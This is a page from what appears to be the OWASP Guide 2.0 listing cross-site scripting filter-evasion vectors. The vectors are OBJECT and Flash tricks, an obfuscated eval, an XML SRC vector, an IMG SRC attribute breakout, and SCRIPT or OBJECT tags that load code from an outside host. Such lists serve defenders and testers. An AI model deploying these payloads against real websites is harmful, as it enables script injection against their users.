 OWASP Guide 2.0

Object Tag

   IE only. If they allow objects, you can also inject virus payloads to infect the users, and same
with the APPLET tag:
<OBJECT data=http://xss.ha.ckers.org width=400 height=400 type=text/x-
scriptlet">




Object with Flash

   Using an OBJECT tag you can embed a flash movie that contains XSS:
getURL("javascript:alert('XSS')")



   Using the above action script inside flash can obfuscate your XSS vector:
a="get";
b="URL";

c="javascript:";
d="alert('XSS');";
eval(a+b+c+d);




XML
<XML SRC="javascript:alert('XSS');">




IMG SRC, when all else fails

   Assuming you can only write into the <IMG SRC="$yourinput"> field and the string
"javascript:" is recursively removed:
"> <BODY ONLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"



   Assuming you can only fit in a few characters and it filters against ".js" you can rename your
JavaScript file to an image as an XSS vector:
<SCRIPT SRC="http://xss.ha.ckers.org/xss.jpg"></SCRIPT>




                                                  288
 